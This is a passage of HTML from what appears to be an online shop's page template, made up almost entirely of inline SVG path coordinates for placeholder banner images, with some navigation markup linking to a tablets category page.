.3.1.4v3.3h-11v-3.7c0 .2 0 .4-.2.5.1-.1.2-.3.2-.5v-10.3h4zm-4 15.4c0 .2-.1.3-.3.4.1-.1.2-.3.3-.4zm11.1-5.8c.1-.4.4-.6.8-.6-.3 0-.6.3-.8.6zm3.2 4.4h-1.3v-3h2.6c.6 0 1.4-.1 1.4-.7v-11.7c0-.6-.9-.6-1.4-.6h-2.6v-3.1c0 .2.3.1.7.1h75.1c.1 0 .3.2.3.2v2.8h-2.6c-.6 0-1.4.1-1.4.6v11.7c0 .6.8.7 1.4.7h2.6v3h-1.3c-.6 0-.7.6-.7 1.1v3.6c0 .6.1 1.3.7 1.3h1.3v6.4c0 .3.1.6.4.8l6 4.8h-88.9l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6.1-4.8c.2-.2.4-.5.4-.8v-6.4h1.3c.6 0 .7-.7.7-1.3v-3.6c-.1-.5-.3-1.1-.8-1.1zm-1.3-5v-9h2v9h-2zm77.5 7h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.5v2h-.3c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.3v-2h.5c.1.1.3.1.5.1s.3 0 .4-.1zm-.5-7c.5 0 .9.5 1 1-.1-.4-.5-1-1-1zm13.1 0c-.5 0-.9.5-1 1v-.1c0-.5.4-.9 1-.9zm-.4-15c0-.6.4-.9 1-.9-.5-.1-.9.4-1 .9zm-.5 21.6c-.1-.1-.1-.3-.1-.5-.1.2 0 .4.1.5zm-.2-17.6h-4v-.4c0-.6-.4-1-1-1s-1 .4-1 1v.4h-5v-19h11v19zm-6 2v8.6c0 .6.4 1 1 1s1-.4 1-1v-.3c.5.7.5 1.7-.2 2.4s-1.9.7-2.6 0c-.7-.7-.7-1.9 0-2.6.2-.2.2-.5 0-.7s-.5-.2-.7 0c-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.1-.1-.3-.2-.5-.1v-7.3h4v14h-11v-14h5zm6.1 18.4c0 .1-.1.2-.1.4 0-.2 0-.3.1-.4zm-.1 1.6v6l-5.5 4.4-5.5-4.4v-6h11zm-13-11h-2v-9h2v9zm-89 11h11v6l-5.5 4.4-5.5-4.4v-6zm-.2-1.7zm13 0c.1.1.2.2.2.5 0-.2-.1-.4-.2-.5zm-.1-2.5c.2-.2.3-.4.3-.6 0 .2-.1.5-.3.6zm-14.7-6.8h-2v-9h2v9zm0-13.9v2.9H390c-.6 0-1.2.1-1.2.6v11.7c0 .6.7.7 1.2.7h2.8v3h-1.5c-.6 0-.5.6-.5 1.1v3.6c0 .6 0 1.3.5 1.3h1.5v6.4c0 .3.1.6.3.8l6 4.8h-39.7c-5.3 0-9.8-3.2-11.8-7.7-.1-.2 0-.5-.1-.7-.1-.3-.2-.5-.3-.8-.3-1.2-.4-2.5-.4-3.7v-26.7c2 1.8 4.7 2.6 7.8 2.6h37.5c.2 0 .6.2.6.1s.1-.1.1-.1l-.1.1zm115 36.9h-15.4l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6-4.8c.2-.2.4-.5.4-.8v-6.4h1.4c.6 0 .6-.7.6-1.3v-3.6c0-.6-.1-1.1-.6-1.1h-1.4v-3h2.7c.6 0 1.3-.1 1.3-.7v-11.7c0-.6-.8-.6-1.3-.6h-2.7v-3h9v37zm-9-23v-9h2v9h-2zm9-20.5v-.3c-.1.1-.1.2-.1.3v.2c0 .1 0 .2.1.3v4h-9v-14h2.9c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h2.9v14.3s-.2-.3-.3-.3h-75.1c-.3 0-.7.4-.7.6v-14.6h2.8c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h3v14.4s0 .1.1.1l-.1-.1v-.1c0-.1-.4-.4-.6-.4h-37.5c-6.2 0-10.8-4.9-10.8-11.1V51.6c0 10.5-1 21.1-2 32.2v41.3c0 3.2 1 6.2 3 8.5v25.6c-.5-.2-.7-.4-.9-.7-3.6-8-5.8-12.9-5.9-25 0-15.4 1.6-30.1 3-44.3.2-1.8-.3-3.6.7-5.5 1-11.1 1.8-21.7 1.8-32.2 0-.5-.3-1-.8-1h.1c.6 0 1 .4 1 1V36.4c0-.7.1-1.2.9-1.2h51c.4 0 .7-.3.9-.6-.3-.6-.6-1.1-.7-1.4.2 0 .4.8.7 1.4 1.8 3.2 6.5 9.8 18.3 18.2l-1.4 1.8c-.2.2-.2.5-.2.7 0 .3.2.5.4.7l4.1 3.1-.3.4c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.3-.4 4.1 3.1c.2.1.4.2.6.2.3 0 .6-.1.8-.4l1.4-1.8 4.7 3.6c-.1.1-.2.1-.3.3-.9 1.1-1.2 2.5-1 3.9.2 1.4.9 2.6 2 3.5l49.1 37.7c.9.7 2 1.1 3.2 1.1h.7c1.4-.2 2.6-.9 3.5-2 .2-.3.2-.7.1-1-.1-.2-.2-.3-.3-.4.1.1.4.3.4.4 7 4.6 13.6 8.7 19.6 12.3v10.6c.1-.1.2-.2.4-.2-.3 0-.5.4-.6.5z"/><path d="M345.6 168.4s.1 0 0 0c0-.1 0 0 0 0zm100.2-89.6c.3 0 .6-.1.8-.4l.5-.7 25.6 19.6-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-25.6-19.6.4-.6c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4 0 .3.2.3.5.3zm8.2-10.1l25.6 19.6-5.7 7.5-25.6-19.6 5.7-7.5zm-104.8 39.7c.3 0 .5-.2.5-.5V90.6c0-.3-.2-.5-.5-.5s-.5.2-.5.5V108c0 .2.2.4.5.4zm34.7 22.8h-26.3c-4.4 0-7.8-3.3-7.8-7.7v-7.8c0-.3-.2-.5-.5-.5s-.5.2-.5.5v7.8c0 4.9 3.9 8.7 8.8 8.7h26.3c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm74.2 0h-43c-.3 0-.5.2-.5.5s.2.5.5.5h43c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm18.3 0h-11.9c-.3 0-.5.2-.5.5s.2.5.5.5h11.9c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><g><path d="M529.9 380.5L398.8 210.7c-.4-.5-1.2-.5-1.6 0L266.1 380.5c-.2.3-.3.8-.1 1.1.2.3.5.6.9.6h262.2c.4 0 .7-.3.9-.6.2-.3.2-.8-.1-1.1zm-166-84c5.9-2.7 10.1-3.7 15.6-1.7 5.9 2.2 8.2 5.8 10.6 11.9-.6 1.1-1.1 2.2-1.6 3.3l-13.1-4.3-12.6-5.4h-.1c.4-1.3.7-2.6 1-3.8h.2zm95.4 49c-.5-.2-1.1.1-1.3.6 0 .1-.1.3-.1.4 0-.1 0-.3.1-.4.2-.5.8-.8 1.3-.6l1.1.4c1-1.8 1.8-3.6 2.5-5.5s1.3-3.9 1.7-5.9l2.7 1-4.3 11.4-2.7-1-1-.4zm1.8-5.8c-3.6 9.6-10.7 17.3-20 21.5-9.3 4.2-19.6 4.5-29.1.9-19.7-7.4-29.7-29.7-22.3-49.5 3.6-9.6 10.7-17.3 20-21.5 5-2.3 10.3-3.4 15.7-3.4 4.5 0 9.1.8 13.4 2.5 19.6 7.4 29.7 29.6 22.3 49.5zm-100.9-38.2c-3.6 9.6-10.7 17.3-20 21.5-8.9 4.1-18.9 4.5-28.1 1.3l2.2-2.8c3.4 1 6.8 1.6 10.3 1.6 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 3.9-10.5 2.5-21.7-2.9-30.6l2.2-2.8c6.3 10 8.1 22.7 3.7 34.6zm-23.1-9.7l14 5.9-8.1-2.8c-2.2-.8-4.5-1.4-6.8-1.9l.9-1.2zm5.2 5l13.1 4.4h.2c-3.3 7.9-9.4 14.2-17.3 17.8-7.5 3.4-15.7 3.9-23.5 1.6l20-25.9c2.5.7 5.1 1.3 7.5 2.1zm14.5 1.3c-.1-.1-.2-.2-.4-.3l-18-7.6 15.1-19.6c4.8 8 6.2 18 3.3 27.5zm-47 27.6c.2 0 .4.1.6.2.1.1.3.1.4.1 4.5 1.6 9.1 2.5 13.7 2.5 5.6 0 11.2-1.2 16.5-3.6 9.5-4.3 16.7-11.9 20.7-21.5l13 4.3 12.7 5.4c-7 20.6 3.5 43.2 23.9 50.9 4.6 1.7 9.4 2.6 14.1 2.6 3.5 0 7.4-.5 10.4-1.4 1-.2 1.4-.4 2-.6v-.3.3c1.4-.5 2.7-1 4.1-1.6.5-.2.9-.4 1.4-.7.9 2.9 1.6 5.8 2 8.8.2 1.4-.3 2.8-1.5 3.7-1.1.9-2.6 1.1-3.9.5-1.5-.6-2.5-2.2-2.4-3.8 0-.5.1-1 .1-1.6.1-1.4.2-3.2.2-5.3-.7.2-1.3.4-2 .6 0 1.8-.1 3.3-.2 4.6 0 .6-.1 1.2-.1 1.7-.1 2.5 1.3 4.8 3.6 5.8.8.3 1.5.5 2.3.5 1.3 0 2.6-.4 3.6-1.3 1.7-1.3 2.5-3.4 2.2-5.6-.5-3.2-1.2-6.4-2.2-9.5v-.1c-.2-.5-.7-.8-1.3-.7-.4.1-.7.5-.7.9 0-.4.3-.7.7-.9.5-.2 1.1.1 1.3.7v.1c5.9-3.3 10.8-8 14.3-13.7l3.9 1.5c.1 0 .2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.3.5-.6l5-13.3c.2-.5-.1-1.1-.6-1.3l-3.9-1.5c2.9-18.6-7.4-37.3-25.6-44.2-10-3.8-20.9-3.4-30.7 1-7.3 3.3-13.3 8.6-17.5 15.3-2-4.9-4.6-9.2-11.2-11.6-6.3-2.4-11.2-.9-16 1.2 1.6-10.3-.9-20.6-6.5-28.9L398 213l129.1 167.2H269l41.8-54.1c-.1-.1-.3-.1-.4-.2-.3-.1-.5-.1-.6-.2L267 381.2l42.8-55.5z"/><path d="M437.6 293.3c-8.7-3.3-18.1-3-26.6.9s-15 10.8-18.3 19.7c-6.8 18.1 2.4 38.4 20.4 45.2 4 1.5 8.1 2.3 12.3 2.3 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 6.7-18.2-2.4-38.5-20.4-45.3zm-24.2 64.8c-17.1-6.4-25.9-25.3-20.3-42.6.1 0 .1.1.2.1l12.7 5.3c7.8 3.3 14.7 8 20.6 13.8v.1c5.2 6.1 8.2 14.1 8.9 23.5 0 .1 0 .2.1.3-7.2 2.4-15 2.2-22.2-.5zm25.8-.9c-.6.3-1.1.5-1.7.7-.4-5-1.4-9.6-3.1-13.8 2.5 3.7 4.7 7.6 6.4 11.8.1.1.1.2.2.3-.5.4-1.1.7-1.8 1zm17.8-19.1c-2.7 7.3-7.7 13.3-14.2 17.2v-.1c-6.9-16.4-19.6-29.2-35.9-36.1l-8-3.4 58.5 19.7c.1 0 .2.1.3.1h.3c-.4.9-.7 1.8-1 2.6zm1.3-4.3c-.1-.1-.2-.2-.4-.3l-63-21.3c-.2-.1-.4-.1-.5 0 3.4-7.7 9.4-13.7 17-17.2 4.4-2 9.2-3 13.9-3 4 0 8 .7 11.9 2.2 16.1 6.1 24.9 23.2 21.1 39.6z"/></g><g><path d="M299.4 186.4L161.8 11.1c-.4-.5-1.2-.5-1.6 0L22.5 186.4c-.3.4-.3.9 0 1.2l137.6 175.3c.2.2.5.4.8.4s.6-.1.8-.4l137.6-175.3c.4-.3.4-.9.1-1.2zm-71.6-52.5l-2.3-3.7c-.1-.1-.1-.2-.1-.4 0 .1.1.3.1.4l2.3 3.7 3.7 6c-.7 2.7-.5 5.3.6 7.2.9 1.6 2.4 2.8 4.4 3.3.8.2 1.7.4 2.5.6 3.4.7 6.3 1.2 7 5 .1.5.5.8 1 .8h.2c.1 0 .3-.1.4-.1.3 3.8.2 7.9-.2 12-.7 6.8-1.8 13.2-3.3 19.1l-.6 2.3-.9 3.3c-1.9 6.2-4.2 12-6.9 17.3l-7.9-76.8zm-2.6-12.4c0 .1.1.3.1.4l1.5 2.5 10.9 17.9c.3.5.1 1.2-.4 1.5-.2.1-.5.2-.8.1-.3-.1-.5-.2-.7-.5l-8.6-14.2-.5-4.9-1.5-2.5v-.3zm9.1 23c.4.7 1.1 1.2 1.9 1.4.2.1.5.1.7.1.6 0 1.1-.2 1.6-.4 1.4-.9 1.9-2.8 1-4.2l-1.9-3.1c1.2-.4 2.3-.3 3.4.4 3 1.9 5.2 7.5 6.1 14.6-1.6-3-5-3.7-7.8-4.2-.8-.2-1.6-.3-2.4-.5-1.5-.4-2.5-1.2-3.2-2.4-.6-1-.8-2.2-.7-3.6l1.3 1.9zm10 49.9l1.8-6.3v-.1c1.5-6 2.6-12.3 3.2-19.1 1.4-14.8-1.6-28.3-7.2-31.9-1.7-1.1-3.6-1.3-5.6-.5l-9.5-15.6c-.1-.2-.3-.4-.6-.4l-.7-6.4c-.2-2.3-2.1-3.8-4.4-3.8h-36.7c-2-3-4.2-4.9-6.4-6.2v-.1c-1.4-20.5-5.9-40.4-12.9-56.1-4-9.1-8.8-16.6-14.1-22.3l9.7-12.3L297.4 187l-56.9 72.5-4.2-41.8c3.6-8.6 6.1-16.7 8-23.3zM200 174.8c.1-1.1.1-2.3.2-3.4.1.2.4.3.6.4l1.1.2-1.4 7.9-5.7-1-5.7-1 1.4-7.9 1.1.2h.3c-.2 2.1-.4 3.2-.4 3.3 0 .3 0 .5.2.8s.4.4.6.4l6.5 1.1h.2c.2 0 .4-.1.6-.2.3-.3.4-.5.4-.8zm7.3 8.4l-6.1-.9 6.1.9-2.6 34.7c-.1.8-.5 1.5-1.1 2-.6.5-1.4.7-2.2.5l-26.9-4.7c-.8-.1-1.5-.6-1.9-1.3-.4-.7-.6-1.5-.4-2.3l9.5-33.5 6.2 1.1 9.2 1.6-2.6-.5 2.6.5 4.1.9h.1-.1l-4.1-.9 4.1.7-4.1-.7 4.1.7 6.1 1.2zm-9.2-9.7l-4.4-.8c.6-4 2.4-19.5-.7-38.7.6.2 1.1.4 1.7.5 0-.1-.1-.2-.1-.3-.1-.5.2-1.1.7-1.2h.4-.4c-.5.1-.8.7-.7 1.2 0 .1.1.2.1.3 2.2 8.1 4.4 21.3 3.4 39zm-29.4-58.4c-.8-2.4-1.1-4.7-.6-6.5.2 1.1.7 2.1.7 3.1 0 .1.2.2.3.3 0 .1.2.2.3.3 0 .1.1.1.1.2 4.8 8.7 20.9 12.8 30.3 15.2l1 .2v6.3c-23.1-5.9-30.3-13.6-32.1-19.1zm13 16.7l-.2-2c.1 0 .2.1.2.1v1.9zm-1.4-4.6c.5 0 .9.3 1 .8v.1c-.1-.5-.5-.9-1-.9zm3.1 37.8c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6h-14.7c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-.9-.6-1.6l4-35.8h11.2l4.1 35.8zm6.1-41.2h-.2.2zm-1.3-1.4c0 .2.1.4.1.6 0-.2-.2-.5-.3-.7-1.4-.5-2.3-1-4.3-1.6v-3.2c0-.6-.2-1.3-.7-1.3h-4.1l-.1.2v.1c0-1.5 0-3-.1-4.5.1.1.3.2.4.2h3.1c2.5 3 5.1 6.3 6 10.2zm-9.6-12.1v-.1c0-.5 0-1.1-.1-1.6.5.5 1.1.7 1.7 1.7H179c-.1-.1-.2-.1-.4 0zm.2 7.9c-.1 0-.2-.1-.3-.1 0 0 0-.1.1-.1.2.1.4.2.7.2h2.4v1.6c-1-.4-1.5-.6-2.4-1.6h-.5zm-2-1.2c-2.4-1.6-4.4-3.4-5.6-5.6 0 0 0-.1-.1-.1-.1-2.8-.3-5.6-.5-8.5v-.1c-2.2-28.5-10.4-56-24-71.3l3.3-4.2c5.9 6.4 10.4 14.2 13.6 21.5 8.4 18.7 13.2 43.6 13.3 68.3zm13.9 5.9c-2-2.7-4-6.7-6.8-10.7 2.8 4 5 8 6.5 10.7h-.1s.2.1.3.1c0 0 .1 0 .1-.1zm-.4-.1c-.6-3.9-3-7.6-5.4-10.6 2.4 3 4.7 6.6 5.4 10.6zM83.8 110l61-77.7c.2.3.5.5.7.8 4.6 5.3 8.2 11.7 10.9 17.6 6.4 14.2 10.7 32.7 12.3 51.9v.2c-.7.9-2.4 3.4-2.7 7.4 0 0 0-.1 0 0H85l60.4-77.1c-.2-.3-.5-.5-.7-.7l-61 77.8-1.6 2-1.4 1.6 1.4-1.8 1.7-2zm-5.1 8.2v13.5l-.4-3.8c-.1-.5-.5-.7-1-.7h-5.6l6.7-9h.3zM68.8 129l1.6-2 2.6-3.3-2.6 3.5-1.6 2-4.3 5.3-.2 1.9 5.7-7.3h6.3l4 35.9c.1.7-.1 1.1-.6 1.6-.4.5-1.1.6-1.7.6H63.5c-.7 0-1.3-.1-1.7-.6-.4-.5-.6-1.1-.6-1.7l3.2-28.5.2-1.9 4.2-5.5zm9.9 128.5L23.3 187l.1-.1 55.3 70.3.8 1 8.5 11.1-8.5-10.8-.8-1zm153 14.8l-.8-.4-5.7 7.4h-58.9c-2.5 0-5 1.4-7.6 2h-.2 65.2L161 361l-62.6-79.7h14.7c-.5 0-.9-.5-1-1v-.1c.1.5.5.8 1 .8h.1c1-.2 2.2-.3 3.4-.5-1.3.2-2.4.4-3.4.6-.1 0-.1.1-.1.1h45.3c-.5 0-.9-.4-1-.9v-.4.3c.1.5.5.7 1 .7.1 0 .1.1.2.1 2.6-.6 5.2-1.9 7.6-1.9 38.9-11 58-35.7 68.3-57.7l-.4-3.9c-3 6.9-6.8 14-11.7 20.9-14.7 20.5-36.3 33.7-64.2 40.7l-.1-.1c-.1 0-.2.1-.3.1h-31.4c28.6-5 81.3-17.1 107.7-61.7l-.4-3.6c-28.7 51.8-93.1 61.2-117.4 64.7-1.2.2-2.4.6-3.4.6 0 0 0-.1-.1-.1s-.3.1-.4.1H96.8l-16-21h39.7c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H80l-55.4-70.4L62 139.3l.2-1.8-.2 1.9-2.8 25.3c-.1 1.2.3 2.4 1.1 3.3.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3L79 133.4c.2.3.5.5.8.5.6 0 1-.4 1-1v-15.3c0-.6-.2-1.3-.7-1.3H80l3.6-4H166v-1.9c0 .6-.1.9 0 1.9h.1c.5 0 .9-.5 1-1v.1c0 .6-.4.9-1 .9h-.1c.1 1 .3 2.1.7 3.4.1.3.2.6.3.6h.2c.6 0 1 .6 1 1.1v-.1c0-.5-.5-1.1-1-1.1h-.2s-.1.1-.1 0h-2.3c-.6 0-.9.7-.9 1.3v15.3c0 .6.4 1 1 1s1-.4 1-1v-14.6h1.4c.2 0 .3-.1.5-.2 0 .1.1.2.1.2l.2-.2c-.1.1-.1.2-.2.2 1.8 3.2 4.8 5.9 8.9 8.9h-9.4c-.5 0-.9.3-1 .8l-4.1 36.8c-.1 1.2.3 2.3 1.1 3.2.8.9 2 1.3 3.2 1.3h14.7c1.2 0 2.4-.4 3.2-1.3.8-.9 1.2-2.1 1.1-3.3l-3.5-31.3c.2.3.5.5.8.5.6 0 1-.4 1-1v-2c2 .9 4.5 1.8 7 2.6v-.4c-.1-.5.3-1.1.8-1.2-.5.1-.9.6-.8 1.2 0 .1 0 .3.1.4 2.5 15.1 2 28 1.4 34.9 0 0-.1 0-.1-.1l-2.1-.4c-.3 0-.5 0-.7.2-.2.2-.4.4-.4.6l-1.6 8.9-6.1-1.1-3.9-.7c-.5-.1-1.1.3-1.2.8-.1.5.3 1.1.8 1.2l2.8.5-9.4 33.4c-.4 1.3-.1 2.7.6 3.9s1.9 1.9 3.3 2.2l26.9 4.7c.3 0 .6.1.8.1 1.1 0 2.1-.3 3-1 1.1-.8 1.8-2.1 1.9-3.4l2.6-34.5 2.8.5h.2c.5 0 .9-.3 1-.8.1-.5-.3-1.1-.8-1.2l-9.9-1.8 1.6-8.9c0-.3 0-.5-.2-.7-.2-.2-.4-.4-.6-.4l-2.1-.4c-.4-.1-.7.1-.9.3.5-15.5-1.4-27.2-3.3-34.9 1.3.4 2.7.7 4.1 1.1h.2c.2 0 .7-.1.8-.2.2-.2.6-.5.6-.8V127c0-.5-.5-.9-1-1l-1.6-.4c-2.1-.5-4.6-1.2-7.1-1.9.1.4-.1.9-.5 1.1-.1.1-.3.1-.5.1.1 0 .3 0 .4-.1.4-.2.6-.7.5-1.1l-.1-.1c-1.3-2.7-3.8-7.4-6.7-11.4h35.2c1.2 0 2.3.8 2.4 2l10 99.7.3 3.5v.1l.4 3.9 4.1 40.4-7.1 9.1-15.4-10.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l15.3 10.1.8.7z"/><path d="M201.4 207.1c-.3 0-.5.2-.5.5l-.5 7.1c0 .1-.1.3-.2.4-.1.1-.3.1-.4.1l-12.7-2.2-6.6-1.2-2.6-.5c-.1 0-.3-.1-.3-.2-.1-.1-.1-.3-.1-.4l5.3-18.7c.1-.3-.1-.5-.3-.6-.3-.1-.5.1-.6.3l-5.3 18.7c-.1.4 0 .8.2 1.2.2.4.6.6 1 .7l2.6.5 6.6 1.2 12.7 2.2h.3c.3 0 .7-.1.9-.3.3-.3.5-.6.6-1.1l.5-7.1c-.1-.3-.3-.5-.6-.6zm-18.2-18.9h.1c.2 0 .4-.1.5-.4l1-3.7 14.5 2.6c.3 0 .5-.1.6-.4 0-.3-.1-.5-.4-.6l-15-2.6c-.3 0-.5.1-.6.4l-1.2 4.1c.1.3.3.5.5.6zm18.6 14.5c.3 0 .5-.2.5-.5l.9-12c0-.3-.2-.5-.5-.5s-.5.2-.5.5l-.9 12c0 .3.2.5.5.5zm-24.9 54.5h-18.2c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.2-.5-.5-.5zm-18-139.5c0-.3-.2-.5-.5-.5h-42.5c-.3 0-.5.2-.5.5s.2.5.5.5h42.5c.3 0 .5-.2.5-.5zm-93.8 45.6c.1.1.2 0 .4 0h10.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5H66l1.4-12.6c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5L65 163.1c-.1.1 0 .1.1.2zm2.4-18.7c.1 0 .1 0 0 0 .3 0 .5-.2.6-.4l1.2-10.9c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4L67.1 144c0 .3.2.6.4.6zm100.7 18.7c.1.1.2 0 .4 0h6.4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-5.9l.5-3.9c0-.3-.2-.4-.4-.4-.3 0-.5.2-.6.5l-.5 4.7.1.1zm1.8-12.7s0 .1 0 0c.3 0 .5-.2.6-.4l1.9-17c0-.3-.2-.5-.4-.6-.3 0-.5.2-.6.4l-1.9 17c-.1.4.1.6.4.6zm-62.6-33.4H89.1c-.3 0-.5.2-.5.5s.2.5.5.5h18.2c.3 0 .5-.2.5-.5s-.1-.5-.4-.5z"/></g></svg>
    </div>
  

  <div class="overlay-type overlay position--hcenter position--vcenter">
    <div class="inner">
      <div>
        <div class="overlay__content">
</div>
      </div>
    </div>
  </div></a>
</div>




                </div>
              
                
                
  
                <div class="nav-ctas__container" data-for-nav-item="tablets" >
                  
<div class="nav-ctas__cta">

<a data-cc-animate-click class="inner image-overlay image-overlay--bg-full" href="tablets.html">
    <div class="placeholder-image placeholder--banner dark">
      <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1052 400"><path d="M727.6 121.3c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-183.5 62.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28.1c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm235.5 236.1c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zM43.9 47.9c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm252.3 236c-8.3 0-15-6.7-15-15s6.7-15 15-15 15 6.7 15 15-6.7 15-15 15zm0-28c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm706.2-190.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM764.7 283.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM525 40.9c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm37.7 327.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zM50.9 276.5c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.5 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.6-6-6-6zM93.6 68.7c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm194.1-13.8c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-14c-3.3 0-6 2.7-6 6s2.7 6 6 6 6-2.7 6-6-2.7-6-6-6zm534.9 45c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-124 31.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2s4.2 1.9 4.2 4.2c0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM544.1 44.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zM310.2 268.5c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-9.1-213.3c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zM26.6 64.9c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm776.9 268c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2c2.3 0 4.2 1.9 4.2 4.2s-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.5-3.2-3.2-3.2zm-234.9 13.1c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm-528.4-75c-2.3 0-4.2-1.9-4.2-4.2s1.9-4.2 4.2-4.2 4.2 1.9 4.2 4.2-1.8 4.2-4.2 4.2zm0-7.4c-1.8 0-3.2 1.4-3.2 3.2s1.4 3.2 3.2 3.2 3.2-1.4 3.2-3.2-1.4-3.2-3.2-3.2zm980.9-3.2c-2.3 0-4.2-1.9-4.2-4.2 0-2.3 1.9-4.2 4.2-4.2 2.3 0 4.2 1.9 4.2 4.2 0 2.3-1.9 4.2-4.2 